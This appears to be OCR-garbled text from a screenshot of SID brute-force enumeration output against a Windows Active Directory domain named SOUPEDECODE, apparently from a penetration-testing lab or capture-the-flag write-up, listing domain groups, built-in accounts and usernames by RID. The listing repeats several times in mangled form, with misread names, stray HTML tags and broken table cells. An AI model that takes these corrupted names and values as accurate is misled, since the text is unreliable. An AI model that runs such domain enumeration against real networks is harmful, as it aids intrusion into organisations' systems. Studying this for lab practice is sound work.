| <pre>It StringBinding ncacn np:14.14.1.28[\pipe\Lsarpc] Tomain SDL is: S-1-5-21-2986980474-46765180-2505414164 Domain SDL is: S-1-5-21-2986980474-46765180-2505414164 SUPEDECODE\Lenterprise Read-only Domain Controllers (SidTypeGroup) S00: SOUPEDECODE\Loomain Admins (SidTypeUser) S02: SOUPEDECODE\Domain Admins (SidTypeGroup) S12: SOUPEDECODE\Domain Guests (SidTypeGroup) S13: SOUPEDECODE\Domain Guests (SidTypeGroup) S14: SOUPEDECODE\Domain Computers (SidTypeGroup) S15: SOUPEDECODE\Domain Computers (SidTypeGroup) S15: SOUPEDECODE\Domain Guests (SidTypeGroup) S16: SOUPEDECODE\Domain Computers (SidTypeGroup) S17: SOUPEDECODE\Loomain Computers (SidTypeGroup) S18: SOUPEDECODE\Loomain Computers (SidTypeGroup) S19: SOUPEDECODE\Loomain Controllers (SidTypeGroup) S20: SOUPEDECODE\Loomain Controllers (SidTypeGroup) S21: SOUPEDECODE\Lorenzin Controllers (SidTypeGroup) S22: SOUPEDECODE\Lorenzin Controllers (SidTypeGroup) S22: SOUPEDECODE\Lorenzin Controllers (SidTypeGroup) S22: SOUPEDECODE\Lorenzin Controllers (SidTypeGroup) S23: SOUPEDECODE\Lorenzin Controllers (SidTypeGroup) S24: SOUPEDECODE\Lorenzin Controllers (SidTypeGroup) S25: SOUPEDECODE\Lorenzin Controllers (SidTypeGroup) S25: SOUPEDECODE\Lorenzin Controllers (SidTypeGroup) S27: SOUPEDECODE\Lorenzin Controllers (SidTypeGroup) S27: SOUPEDECODE\Lorenzin Controllers (SidTypeGroup) S27: SOUPEDECODE\Lorenzin Controllers (SidTypeGroup) S27: SOUPEDECODE\Lorenzin Controllers (SidTypeGroup) S27: SOUPEDECODE\Lorenied RODC Password Replication Group (SidTypeAlias) S100: SOUPEDECODE\Lorenzin (SidTypeUser) 1104: SOUPEDECODE\Lorenzin (SidTypeUser) 1104: SOUPEDECODE\Lorenzin (SidTypeUser) 1104: SOUPEDECODE\Lorenzin (SidTypeUser) 1104: SOUPEDECODE\Lorenzin (SidTypeUser) 1104: SOUPEDECODE\Lorenzin (SidTypeUser) 1104: SOUPEDECODE\Lorenzin (SidTypeUser) 1104: SOUPEDECODE\Lorenzin (SidTypeUser) 1104: SOUPEDECODE\Lorenzin (SidTypeUser) 1104: SOUPEDECODE\Lorenzin (SidTypeUser) 1104: SOUPEDECODE\Lorenzin (SidTypeUser) 1104: SOUPEDECODE\Lorenzin (SidTypeUser) 1104: SOUPEDECODE\Lorenzin (Sid</pre>                                                                                                    | [*] Brute forcin | g STDs at 14.14.1.28                                                                                            |
| <pre>[r] Domain SID V3: S-1-S-21-2986098474-46765188-2585414164 498: SOUPEDECODE\Enterprise Read-only Domain Controllers (SidTypeGroup) S00: SOUPEDECODE\Enterprise Read-only Domain Controllers (SidTypeGroup) S10: SOUPEDECODE\Enterprise Read-only Domain Controllers S10: SOUPEDECODE\Momain Users (SidTypeGroup) S12: SOUPEDECODE\Momain Users (SidTypeGroup) S13: SOUPEDECODE\Momain Guests (SidTypeGroup) S14: SOUPEDECODE\Momain Guests (SidTypeGroup) S15: SOUPEDECODE\Momain Guests (SidTypeGroup) S15: SOUPEDECODE\Momain Guests (SidTypeGroup) S16: SOUPEDECODE\Momain Guests (SidTypeGroup) S17: SOUPEDECODE\Momain Guests (SidTypeGroup) S18: SOUPEDECODE\Momain Controllers (SidTypeGroup) S18: SOUPEDECODE\Chema Admins (SidTypeGroup) S18: SOUPEDECODE\Chema Admins (SidTypeGroup) S20: SOUPEDECODE\Chema Admins (SidTypeGroup) S21: SOUPEDECODE\Chema Admins (SidTypeGroup) S22: SOUPEDECODE\Chema Admins (SidTypeGroup) S22: SOUPEDECODE\Chema Admins (SidTypeGroup) S22: SOUPEDECODE\Chema Admins (SidTypeGroup) S22: SOUPEDECODE\Chema Admins (SidTypeGroup) S22: SOUPEDECODE\Chema Admins (SidTypeGroup) S23: SOUPEDECODE\Chema Admins (SidTypeGroup) S24: SOUPEDECODE\Chema Admins (SidTypeGroup) S25: SOUPEDECODE\Chema Admins (SidTypeGroup) S27: SOUPEDECODE\Charger (SidTypeAltas) S11: SOUPEDECODE\Charger (SidTypeAltas) S11: SOUPEDECODE\Charger (SidTypeGroup) S13: SOUPEDECODE\Charger (SidTypeGroup) S13: SOUPEDECODE\Charger (SidTypeGroup) S13: SOUPEDECODE\Charger (SidTypeGroup) S14: SOUPEDECODE\Charger (SidTypeUser) 1104: SOUPEDECODE\Charger (SidTypeUser) 1104: SOUPEDECODE\Charger (SidTypeUser) 1104: SOUPEDECODE\Kenarger (SidTypeUser) 1104: SOUPEDECODE\Kenarger (SidTypeUser) 1104: SOUPEDECODE\Kenarger (SidTypeUser) 1104: SOUPEDECODE\Kenarger (SidTypeUser) 1104: SOUPEDECODE\Kenarger (SidTypeUser) 1104: SOUPEDECODE\Kenarger (SidTypeUser) 1104: SOUPEDECODE\Kenarger (SidTypeUser) 1104: SOUPEDECODE\Kenarger (SidTypeUser) 1104: SOUPEDECODE\Kenarger (SidTypeUser) 1104: SOUPEDECODE\Kenarger (SidTypeUser) 1114: SOUPEDECODE\Kenarger (SidTypeUser) 1114: SOUPEDEC</pre>                                                                                                    | [*] StringBindin | ncacn_np:14.14.1.28[\pipe\lsarpc]                                                                               |
| <pre>498: SOUPEDECODEVEnterprise Read-only Domain Controllers (SidTypeGroup)<br/>500: SOUPEDECODEVAdministrator (SidTypeUser)<br/>501: SOUPEDECODEVADmain Admins (SidTypeGroup)<br/>512: SOUPEDECODEVADmain (SidTypeGroup)<br/>513: SOUPEDECODEVADmain (Users (SidTypeGroup)<br/>514: SOUPEDECODEVADmain General (SidTypeGroup)<br/>515: SOUPEDECODEVADmain General (SidTypeGroup)<br/>516: SOUPEDECODEVADmain General (SidTypeGroup)<br/>517: SOUPEDECODEVADmain General (SidTypeGroup)<br/>518: SOUPEDECODEVADmain (SidTypeGroup)<br/>519: SOUPEDECODEVADmain (SidTypeGroup)<br/>519: SOUPEDECODEVADmain (SidTypeGroup)<br/>520: SOUPEDECODEVADmain (SidTypeGroup)<br/>521: SOUPEDECODEVADENterprise Admins (SidTypeGroup)<br/>522: SOUPEDECODEVADENterprise Admins (SidTypeGroup)<br/>522: SOUPEDECODEVADEVADmain Controllers (SidTypeGroup)<br/>522: SOUPEDECODEVADEVADEVADEVADEVADEVADEVADEVADEVADEVA</pre>                                                                                                    | [*] Domain STD i | s: S-1-5-21-2986980474-46765180-2505414164                                                                      |
| <pre>S00: SOUPEDECODEVAdministrator (SidTypeUser)<br/>S01: SOUPEDECODEVAdministrator (SidTypeGroup)<br/>S12: SOUPEDECODEVArbtgt (SidTypeGroup)<br/>S13: SOUPEDECODEVDomain Guests (SidTypeGroup)<br/>S14: SOUPEDECODEVDomain Guests (SidTypeGroup)<br/>S14: SOUPEDECODEVDomain Genetics (SidTypeGroup)<br/>S15: SOUPEDECODEVDomain Computers (SidTypeGroup)<br/>S15: SOUPEDECODEVDomain Controllers (SidTypeGroup)<br/>S17: SOUPEDECODEVCert Publishers (SidTypeGroup)<br/>S18: SOUPEDECODEVCert Publishers (SidTypeGroup)<br/>S19: SOUPEDECODEVCompolicy Creator Owners (SidTypeGroup)<br/>S20: SOUPEDECODEVComeania Computers (SidTypeGroup)<br/>S21: SOUPEDECODEVCompolicy Creator Owners (SidTypeGroup)<br/>S22: SOUPEDECODEVComeania Controllers (SidTypeGroup)<br/>S22: SOUPEDECODEVEX Admins (SidTypeGroup)<br/>S22: SOUPEDECODEVEX Admins (SidTypeGroup)<br/>S23: SOUPEDECODEVEX Admins (SidTypeGroup)<br/>S24: SOUPEDECODEVEX Admins (SidTypeGroup)<br/>S25: SOUPEDECODEVEX Admins (SidTypeGroup)<br/>S25: SOUPEDECODEVEX Admins (SidTypeGroup)<br/>S25: SOUPEDECODEVALTORed MODC Password Replication Group (SidTypeAlias)<br/>S11: SOUPEDECODEVALTORED (SidTypeAlias)<br/>S11: SOUPEDECODEVALTORED (SidTypeAlias)<br/>S11: SOUPEDECODEVALTORED (SidTypeAlias)<br/>S12: SOUPEDECODEVALTORED (SidTypeValias)<br/>S12: SOUPEDECODEVALTORED (SidTypeUser)<br/>1104: SOUPEDECODEVALTAT (SidTypeUser)<br/>1104: SOUPEDECODEVALTAT (SidTypeUse</pre>             | 498: SOUPEDECODE | (Enterprise Read-only Domain Controllers (SidTypeGroup)                                                         |
| <pre>Sol: SOUPEDECODE\Guest:SldTypeUser)<br/>Sol: SOUPEDECODE\Guest:SldTypeUser)<br/>Sol: SOUPEDECODE\Domain Admins (SldTypeGroup)<br/>S1: SOUPEDECODE\Domain Guests (SldTypeGroup)<br/>S1: SOUPEDECODE\Domain Guests (SldTypeGroup)<br/>S1: SOUPEDECODE\Domain Computers (SldTypeGroup)<br/>S1: SOUPEDECODE\Domain Computers (SldTypeGroup)<br/>S1: SOUPEDECODE\Domain Computers (SldTypeGroup)<br/>S1: SOUPEDECODE\Commain Computers (SldTypeGroup)<br/>S1: SOUPEDECODE\Commain Computers (SldTypeGroup)<br/>S2: SOUPEDECODE\Commain Computers (SldTypeGroup)<br/>S2: SOUPEDECODE\Commain Company Commain Controllers (SldTypeGroup)<br/>S2: SOUPEDECODE\Commain Controllers (SldTypeGroup)<br/>S2: SOUPEDECODE\Commain Controllers (SldTypeGroup)<br/>S2: SOUPEDECODE\Commain Controllers (SldTypeGroup)<br/>S2: SOUPEDECODE\Commain Controllers (SldTypeGroup)<br/>S2: SOUPEDECODE\Commain Controllers (SldTypeGroup)<br/>S2: SOUPEDECODE\Commain Controllers (SldTypeGroup)<br/>S2: SOUPEDECODE\Commain Controllers (SldTypeGroup)<br/>S3: SOUPEDECODE\Commain Controllers (SldTypeGroup)<br/>S3: SOUPEDECODE\Asa and IAS Servers (SldTypeGroup)<br/>S3: SOUPEDECODE\Asa and IAS Servers (SldTypeGroup)<br/>S3: SOUPEDECODE\Commain Controllers (SldTypeAlias)<br/>57: SOUPEDECODE\Commain Controllers (SldTypeAlias)<br/>57: SOUPEDECODE\Commain (SldTypeJalias)<br/>1000: SOUPEDECODE\Commain (SldTypeJalias)<br/>1101: SOUPEDECODE\Commain (SldTypeJalias)<br/>1102: SOUPEDECODE\Commain (SldTypeJalias)<br/>1103: SOUPEDECODE\Locatard (SldTypeUser)<br/>1104: SOUPEDECODE\Locatard (SldTypeUser)<br/>1104: SOUPEDECODE\Locatard (SldTypeUser)</pre>                          | 500: SOUPEDECODE | Administrator (SidTypeUser)                                                                                     |
| <pre>502: SOUPEDECODE\krigt (SidTypediser)<br/>512: SOUPEDECODE\bomain Admins (SidTypeGroup)<br/>513: SOUPEDECODE\Domain Guests (SidTypeGroup)<br/>513: SOUPEDECODE\Domain Computers (SidTypeGroup)<br/>515: SOUPEDECODE\Domain Computers (SidTypeGroup)<br/>516: SOUPEDECODE\Domain Computers (SidTypeGroup)<br/>517: SOUPEDECODE\Cheman Admins (SidTypeGroup)<br/>518: SOUPEDECODE\Cheman Admins (SidTypeGroup)<br/>519: SOUPEDECODE\Cheman Admins (SidTypeGroup)<br/>520: SOUPEDECODE\Cheman Admins (SidTypeGroup)<br/>521: SOUPEDECODE\Cheman Admins (SidTypeGroup)<br/>522: SOUPEDECODE\Cheman Computers (SidTypeGroup)<br/>522: SOUPEDECODE\Cheman Computers (SidTypeGroup)<br/>523: SOUPEDECODE\Cheman Computers (SidTypeGroup)<br/>524: SOUPEDECODE\Cheman Comtrollers (SidTypeGroup)<br/>525: SOUPEDECODE\Cheman Comtrollers (SidTypeGroup)<br/>525: SOUPEDECODE\Cheman Comtrollers (SidTypeGroup)<br/>525: SOUPEDECODE\Cheman Comtrollers (SidTypeGroup)<br/>525: SOUPEDECODE\Cheman Comtrollers (SidTypeGroup)<br/>525: SOUPEDECODE\Cheman Comtrollers (SidTypeGroup)<br/>525: SOUPEDECODE\Asa and IAS Servers (SidTypeGroup)<br/>527: SOUPEDECODE\Asa and IAS Servers (SidTypeGroup)<br/>528: SOUPEDECODE\Naka and IAS Servers (SidTypeGroup)<br/>529: SOUPEDECODE\Naka and IAS Servers (SidTypeGroup)<br/>51102: SOUPEDECODE\Naka and IAS Servers (SidTypeGroup)<br/>512: SOUPEDECODE\Naka and IAS Servers (SidTypeGroup)<br/>513: SOUPEDECODE\Naka and IAS Servers (SidTypeGroup)<br/>514: SOUPEDECODE\Naka and IAS Servers (SidTypeGroup)<br/>51102: SOUPEDECODE\Netard (SidTypeUser)<br/>1104: SOUPEDECODE\Netard (SidTypeUser)<br/>1104: SOUPEDECODE\Netard (SidTypeUser)<br/>1109: SOUPEDECODE\Netard (SidTypeUser)<br/>1109: SOUPEDECODE\Netard (SidTypeUser)<br/>1111: SOUPEDECODE\Netard (SidTypeUser)<br/>1112: SOUPEDECODE\Netard (SidTypeUser)<br/>1112: SOUPEDECODE\Netard (SidTypeUser)<br/>1113: SOUPEDECODE\Netard (SidTypeUser)<br/>1114: SOUPEDECODE\Netard (SidTypeUser)<br/>1114: SOUPEDECODE\Netard (SidTypeUser)<br/>1114: SOUPEDECODE\Netard (SidTypeUser)<br/>1114: SOUPEDECODE\Netard (SidTypeUser)<br/>1114: SOUPEDECODE\Netard (SidTypeUser)<br/>1114: SOUPEDECODE\Netard (SidTypeUser)<br/>1114: SOUPEDECODE\Netard (SidTypeUser)<br/>1114: SOUPEDECODE\Netard (SidTyp</pre>                         | 501: SOUPEDECODE | (Guest (SidTypeUser)                                                                                            |
| <pre>S12: SOUPEDECODEVDemain damins' (SidTypeGroup) S13: SOUPEDECODEVDomain Guests (SidTypeGroup) S14: SOUPEDECODEVDomain Computers (SidTypeGroup) S15: SOUPEDECODEVDomain Computers (SidTypeGroup) S17: SOUPEDECODEVDemain Controllers (SidTypeGroup) S18: SOUPEDECODEVCente Admins (SidTypeGroup) S18: SOUPEDECODEVCenterprise Admins (SidTypeGroup) S20: SOUPEDECODEVENterprise Admins (SidTypeGroup) S21: SOUPEDECODEVENterprise Admins (SidTypeGroup) S22: SOUPEDECODEVCenterprise Admins (SidTypeGroup) S22: SOUPEDECODEVConeable Domain Controllers (SidTypeGroup) S23: SOUPEDECODEVENterprise Admins (SidTypeGroup) S23: SOUPEDECODEVENterprise (SidTypeGroup) S24: SOUPEDECODEVENterprise Key Admins (SidTypeGroup) S25: SOUPEDECODEVENterprise Key Admins (SidTypeGroup) S26: SOUPEDECODEVENterprise Key Admins (SidTypeGroup) S27: SOUPEDECODEVENterprise Key Admins (SidTypeGroup) S27: SOUPEDECODEVENterprise Key Admins (SidTypeGroup) S27: SOUPEDECODEVENterprise Key Admins (SidTypeGroup) S28: SOUPEDECODEVENterprise Key Admins (SidTypeGroup) S27: SOUPEDECODEVENterprise Key Admins (SidTypeGroup) S27: SOUPEDECODEVENterprise Key Admins (SidTypeAlias) S71: SOUPEDECODEVENterPrise Key Admins (SidTypeAlias) S72: SOUPEDECODEVENterPrise Key Admins (SidTypeAlias) 1000: SOUPEDECODEVENterPrise Key Admins (SidTypeAlias) 1000: SOUPEDECODEVENterPrise Key Admins (SidTypeAlias) 1001: SOUPEDECODEVENterPrise Key Admins (SidTypeAlias) 1002: SOUPEDECODEVENterPrise Key Admins (SidTypeAlias) 1002: SOUPEDECODEVENterPrise Key Admins (SidTypeAlias) 1003: SOUPEDECODEVenterPrise Key Admins (SidTypeAlias) 1004: SOUPEDECODEVenterPrise Key Admins (SidTypeAlias) 1004: SOUPEDECODEVenterPrise Key Admins (SidTypeUser) 1005: SOUPEDECODEVenterPrise Key Admins (SidTypeUser) 1005: SOUPEDECODEVentiand (SidTypeUser) 1005: SOUPEDECODEVentiand (SidTypeUser) 1005: SOUPEDECODEVentiand (SidTypeUser) 1005: SOUPEDECODEVentiand (SidTypeUser) 1005: SOUPEDECODEVentiand (SidTypeUser) 1005: SOUPEDECODEVentiand (SidTypeUser) 1005: SOUPEDECODEVentiand (SidTypeUser) 1005: SOUPEDECODEVentiand (SidTy</pre>                                                                                                    | 502: SOUPEDECODE | <pre>\krbtgt (SidTypeUser)</pre>                                                                                |
| <pre>S13: SOUPEDECODE\Domain Guests (SidTypeGroup) S14: SOUPEDECODE\Domain Genputers (SidTypeGroup) S15: SOUPEDECODE\Commain Computers (SidTypeGroup) S16: SOUPEDECODE\Cent Publishers (SidTypeGroup) S17: SOUPEDECODE\Centerprise Admins (SidTypeGroup) S20: SOUPEDECODE\Centerprise Admins (SidTypeGroup) S21: SOUPEDECODE\Centerprise Admins (SidTypeGroup) S22: SOUPEDECODE\Centerprise Admins (SidTypeGroup) S22: SOUPEDECODE\Centerprise (SidTypeGroup) S23: SOUPEDECODE\Centerprise (SidTypeGroup) S24: SOUPEDECODE\Centerprise (SidTypeGroup) S25: SOUPEDECODE\Centerprise (SidTypeGroup) S25: SOUPEDECODE\Centerprise Key Admins (SidTypeGroup) S26: SOUPEDECODE\Centerprise Key Admins (SidTypeGroup) S27: SOUPEDECODE\Centerprise Key Admins (SidTypeGroup) S27: SOUPEDECODE\Centerprise Key Admins (SidTypeGroup) S27: SOUPEDECODE\Centerprise Key Admins (SidTypeGroup) S27: SOUPEDECODE\Centerprise Key Admins (SidTypeGroup) S27: SOUPEDECODE\Centerprise Key Admins (SidTypeGroup) S27: SOUPEDECODE\Centerprise Key Admins (SidTypeGroup) S33: SOUPEDECODE\Centerprise Key Admins (SidTypeGroup) S14: SOUPEDECODE\Centerprise Key Admins (SidTypeGroup) S15: SOUPEDECODE\Centerprise Key Admins (SidTypeGroup) S15: SOUPEDECODE\Centerprise Key Admins (SidTypeGroup) S16: SOUPEDECODE\Centerprise Key Admins (SidTypeGroup) S17: SOUPEDECODE\Centerprise Key Admins (SidTypeGroup) 1103: SOUPEDECODE\Centeral (SidTypeUser) 1104: SOUPEDECODE\Centeral (SidTypeUser) 1104: SOUPEDECODE\Centeral (SidTypeUser) 1104: SOUPEDECODE\Leoparal&amp; (SidTypeUser) 1104: SOUPEDECODE\Leoparal&amp; (SidTypeUser) 1104: SOUPEDECODE\Leoparal&amp; (SidTypeUser) 1104: SOUPEDECODE\Leoparal&amp; (SidTypeUser) 1104: SOUPEDECODE\Leoparal&amp; (SidTypeUser) 1104: SOUPEDECODE\Leoparal&amp; (SidTypeUser) 1104: SOUPEDECODE\Leoparal&amp; (SidTypeUser) 1104: SOUPEDECODE\Leoparal&amp; (SidTypeUser) 1104: SOUPEDECODE\Leoparal&amp; (SidTypeUser) 1104: SOUPEDECODE\Leoparal&amp; (SidTypeUser) 1104: SOUPEDECODE\Leoparal&amp; (SidTypeUser) 1104: SOUPEDECODE\Leoparal&amp; (SidTypeUser) 1104: SOUPEDECODE\Leoparal&amp; (SidTypeUser) 1104: SOUPEDECODE\Leoparal&amp; (</pre>                                                                                                    | 512: SOUPEDECODE | (Domain Admins (SidTypeGroup)                                                                                   |
| <pre>S14: SOUPEDECODEVDemain Guests (SidTypeGroup)<br/>S15: SOUPEDECODEVDemain Computers (SidTypeGroup)<br/>S16: SOUPEDECODEVCent Publishers (SidTypeGroup)<br/>S17: SOUPEDECODEVCenterprise Admins (SidTypeGroup)<br/>S18: SOUPEDECODEVCenterprise Admins (SidTypeGroup)<br/>S20: SOUPEDECODEVCenterprise Admins (SidTypeGroup)<br/>S21: SOUPEDECODEVCence Not Moners (SidTypeGroup)<br/>S22: SOUPEDECODEVCence Not Moners (SidTypeGroup)<br/>S22: SOUPEDECODEVCence Not Moners (SidTypeGroup)<br/>S22: SOUPEDECODEVCence Not Moners (SidTypeGroup)<br/>S23: SOUPEDECODEVCence Not Moners (SidTypeGroup)<br/>S25: SOUPEDECODEVCence Not Moners (SidTypeGroup)<br/>S25: SOUPEDECODEVCence Not Moners (SidTypeGroup)<br/>S27: SOUPEDECODEVCence Not Moners (SidTypeGroup)<br/>S27: SOUPEDECODEVCence Not Moners (SidTypeGroup)<br/>S27: SOUPEDECODEVCence Not Moner SidTypeGroup)<br/>S27: SOUPEDECODEVCence Not Moner SidTypeGroup)<br/>S27: SOUPEDECODEVCENts Admins (SidTypeAltas)<br/>S11: SOUPEDECODEVCENts (SidTypeIser)<br/>11001: SOUPEDECODEVCENts (SidTypeAltas)<br/>1102: SOUPEDECODEVCENts (SidTypeAltas)<br/>1103: SOUPEDECODEVCENts (SidTypeLser)<br/>1104: SOUPEDECODEVCENTS (SidTypeUser)<br/>1104: SOUPEDECODEVCENTS (SidTypeUser)<br/>1104: SOUPEDECODEVCENTS (SidTypeUser)<br/>1106: SOUPEDECODEVCENTS (SidTypeUser)<br/>1107: SOUPEDECODEVCENTS (SidTypeUser)<br/>1108: SOUPEDECODEVCENTS (SidTypeUser)<br/>1109: SOUPEDECODEVCENTS (SidTypeUser)<br/>1109: SOUPEDECODEVCENTS (SidTypeUser)<br/>1109: SOUPEDECODEVCENTS (SidTypeUser)<br/>1109: SOUPEDECODEVCENTS (SidTypeUser)<br/>1111: SOUPEDECODEVCENTS (SidTypeUser)<br/>1112: SOUPEDECODEVCENTS (SidTypeUser)<br/>1113: SOUPEDECODEVCENTS (SidTypeUser)<br/>1114: SOUPEDECODEVCENTS (SidTypeUser)<br/>1114: SOUPEDECODEVCENTS (SidTypeUser)<br/>1114: SOUPEDECODEVCENTS (SidTypeUser)<br/>1114: SOUPEDECODEVCENTS (SidTypeUser)<br/>1115: SOUPEDECODEVCENTS (SidTypeUser)<br/>1116: SOUPEDECODEVCENTS (SidTypeUser)<br/>1117: SOUPEDECODEVCENTS (SidTypeUser)<br/>1118: SOUPEDECODEVCENTS (SidTypeUser)<br/>1116: SOUPEDECODEVCENTS (SidTypeUser)<br/>1117: SOUPEDECODEVCENTS (SidTypeUser)<br/>1118: SOUPEDECODEVCENTS (SidTypeUser)<br/>1117: SOUPEDECODEVCENTS (SidTypeUser)<br/>1117: SOUPEDECODEVCENTS (SidTypeUser)<br/>1118: SOUPEDECODEVCENTS</pre>         | 513: SOUPEDECODE | \Domain Users (SidTypeGroup)                                                                                    |
| <pre>S15: SOUPEDECODEVDemain Computers (SidTypeGroup) S16: SOUPEDECODEVDemain Controllers (SidTypeGroup) S17: SOUPEDECODEVCert Publishers (SidTypeGroup) S18: SOUPEDECODEVTerprise Admins (SidTypeGroup) S20: SOUPEDECODEVTerprise Admins (SidTypeGroup) S21: SOUPEDECODEVTerprise Admins (SidTypeGroup) S22: SOUPEDECODEVTertected Users (SidTypeGroup) S23: SOUPEDECODEVTertected Users (SidTypeGroup) S24: SOUPEDECODEVTertected Users (SidTypeGroup) S25: SOUPEDECODEVTertected Users (SidTypeGroup) S25: SOUPEDECODEVTerterprise Key Admins (SidTypeGroup) S25: SOUPEDECODEVTerterprise Key Admins (SidTypeGroup) S27: SOUPEDECODEVTerterprise Key Admins (SidTypeGroup) S27: SOUPEDECODEVTerterprise Key Admins (SidTypeGroup) S27: SOUPEDECODEVTERTERPISE Key Admins (SidTypeGroup) S27: SOUPEDECODEVTERTERPISE Key Admins (SidTypeGroup) S27: SOUPEDECODEVTERTERPISE Key Admins (SidTypeGroup) S27: SOUPEDECODEVTERTERPISE Key Admins (SidTypeGroup) S27: SOUPEDECODEVTERTERPISE Key Admins (SidTypeGroup) S27: SOUPEDECODEVTERTERPISE Key Admins (SidTypeGroup) S27: SOUPEDECODEVTERTERPISE Key Admins (SidTypeGroup) S27: SOUPEDECODEVDENTER (SidTypeUser) 1100: SOUPEDECODEVDENTER (SidTypeUser) 1100: SOUPEDECODEVDENTER (SidTypeUser) 1100: SOUPEDECODEVTERTERPISE (SidTypeUser) 1100: SOUPEDECODEVTERTERPISE (SidTypeUser) 1100: SOUPEDECODEVTERTERPISE (SidTypeUser) 1100: SOUPEDECODEVTERTER(SidTypeUser) 1100: SOUPEDECODEVTERTER(SidTy</pre>                                                                                                    | 514: SOUPEDECODE | <pre>\Domain Guests (SidTypeGroup)</pre>                                                                        |
| <pre>S16: SOUPEDECODEVDemain Controllers (SidTypeGroup)<br/>S17: SOUPEDECODEVEctT Publishers (SidTypeGroup)<br/>S19: SOUPEDECODEVEctT Publishers (SidTypeGroup)<br/>S20: SOUPEDECODEVEnterprise Admins (SidTypeGroup)<br/>S20: SOUPEDECODEVEnterprise Admins (SidTypeGroup)<br/>S21: SOUPEDECODEVEnterprise Admins (SidTypeGroup)<br/>S22: SOUPEDECODEVENterprise Key Admins (SidTypeGroup)<br/>S25: SOUPEDECODEVERTERPRISE (SidTypeGroup)<br/>S26: SOUPEDECODEVERTERPRISE (SidTypeGroup)<br/>S27: SOUPEDECODEVERTERPRISE (SidTypeGroup)<br/>S27: SOUPEDECODEVERTERPRISE (SidTypeGroup)<br/>S27: SOUPEDECODEVERTERPRISE Key Admins (SidTypeGroup)<br/>S27: SOUPEDECODEVERTERPRISE Key Admins (SidTypeGroup)<br/>S27: SOUPEDECODEVERTERPRISE Key Admins (SidTypeGroup)<br/>S27: SOUPEDECODEVERTERPRISE Key Admins (SidTypeGroup)<br/>S27: SOUPEDECODEVERTERPRISE Key Admins (SidTypeGroup)<br/>S27: SOUPEDECODEVERTERPRISE Key Admins (SidTypeGroup)<br/>S27: SOUPEDECODEVERTERPRISE Key Admins (SidTypeAlias)<br/>S27: SOUPEDECODEVERTERPRISE Key Admins (SidTypeAlias)<br/>S27: SOUPEDECODEVERTERPRISE Key Admins (SidTypeAlias)<br/>S27: SOUPEDECODEVERTERPRISE Key Admins (SidTypeAlias)<br/>S27: SOUPEDECODEVERTERPRISE Key Admins (SidTypeBiser)<br/>1100: SOUPEDECODEVERTERPRISE (SidTypeUser)<br/>1100: SOUPEDECODEVERTERPRISE (SidTypeUser)<br/>1100: SOUPEDECODEVERTER (SidTypeUser)<br/>1100: SOUPEDECODEVERTER (SidTypeUser)<br/>1100: SOUPEDECODEVERTER (SidTypeUser)<br/>1100: SOUPEDECODEVERTER (SidTypeUser)<br/>1100: SOUPEDECODEVERTER (SidTypeUser)<br/>1111: SOUPEDECODEVERTER (SidTypeUser)<br/>1112: SOUPEDECODEVERTER (SidTypeUser)<br/>1113: SOUPEDECODEVERTER (SidTypeUser)<br/>1114: SOUPEDECODEVERTER (SidTypeUser)<br/>1114: SOUPEDECODEVERTER (SidTypeUser)<br/>1114: SOUPEDECODEVERTER (SidTypeUser)<br/>1114: SOUPEDECODEVERTER (SidTypeUser)<br/>1114: SOUPEDECODEVERTER (SidTypeUser)<br/>1114: SOUPEDECODEVERTER (SidTypeUser)<br/>1114: SOUPEDECODEVERTER (SidTypeUser)<br/>1114: SOUPEDECODEVERTER (SidTypeUser)<br/>1116: SOUPEDECODEVERTER (SidTypeUser)<br/>1117: SOUPEDECODEVERTER (SidTypeUser)<br/>1118: SOUPEDECODEVERTER (SidTypeUser)<br/>1118: SOUPEDECODEVERTER (SidTypeUser)<br/>1118: SOUPEDECODEVERTER (SidTypeUser)<br/>1119: SOUPEDECODEVERTER (SidTypeUser)<br/>11</pre>                 | 515: SOUPEDECODE | <pre>\Domain Computers (SidTypeGroup)</pre>                                                                     |
| <pre>Si7: SOUPEDECODE\Cert Publishers (SidTypeAtias)<br/>Si8: SOUPEDECODE\Centem Admins (SidTypeGroup)<br/>Si9: SOUPEDECODE\Centerprise Admins (SidTypeGroup)<br/>Si9: SOUPEDECODE\Centerprise Admins (SidTypeGroup)<br/>Si1: SOUPEDECODE\Centerprise Admins (SidTypeGroup)<br/>Si2: SOUPEDECODE\Centerprise Key Creator Owners (SidTypeGroup)<br/>Si2: SOUPEDECODE\Key Admins (SidTypeGroup)<br/>Si3: SOUPEDECODE\Key Admins (SidTypeGroup)<br/>Si3: SOUPEDECODE\Key Admins (SidTypeGroup)<br/>Si3: SOUPEDECODE\Key Admins (SidTypeGroup)<br/>Si3: SOUPEDECODE\Key Admins (SidTypeGroup)<br/>Si3: SOUPEDECODE\Key Admins (SidTypeGroup)<br/>Si3: SOUPEDECODE\Kensterprise Key Admins (SidTypeGroup)<br/>Si3: SOUPEDECODE\Kensterprise Key Admins (SidTypeGroup)<br/>Si3: SOUPEDECODE\Kensterprise Key Admins (SidTypeGroup)<br/>Si3: SOUPEDECODE\Kensterprise Key Admins (SidTypeAtias)<br/>1000: SOUPEDECODE\Kensterprise Key Admins (SidTypeAtias)<br/>1000: SOUPEDECODE\Kensterprise Key Admins (SidTypeAtias)<br/>1000: SOUPEDECODE\Kensterprise Key Admins (SidTypeAtias)<br/>1001: SOUPEDECODE\Kensterprise Key Admins (SidTypeAtias)<br/>1002: SOUPEDECODE\Kensterprise Key Admins (SidTypeAtias)<br/>1003: SOUPEDECODE\Kensterprise Key Admins (SidTypeAtias)<br/>1004: SOUPEDECODE\Kensterprise Key Admins (SidTypeUser)<br/>1005: SOUPEDECODE\Kensterprise Key Admins (SidTypeUser)<br/>1005: SOUPEDECODE\keyara3 (SidTypeUser)<br/>1006: SOUPEDECODE\keyara3 (SidTypeUser)<br/>1004: SOUPEDECODE\keyara3 (SidTypeUser)<br/>1004: SOUPEDECODE\keyiterise (SidTypeUser)<br/>1004: SOUPEDECODE\keyiterise (</pre>                                 | 516: SOUPEDECODE | <pre>\Domain Controllers (SidTypeGroup)</pre>                                                                   |
